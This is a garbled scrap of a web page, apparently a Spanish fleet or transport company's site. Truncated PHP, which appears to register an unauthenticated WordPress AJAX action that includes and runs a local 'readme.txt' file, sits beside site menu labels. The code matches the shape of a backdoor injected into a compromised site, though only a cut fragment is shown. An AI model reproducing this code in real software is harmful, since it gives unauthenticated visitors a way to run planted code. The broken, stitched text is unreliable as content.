
p_ajax_nopriv_file_check_readme83690', 'file_check_readme8369
= __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $fi
 Y SOLUCIONES
NUESTRA FLOTA
TRABAJE CON NOSOTROS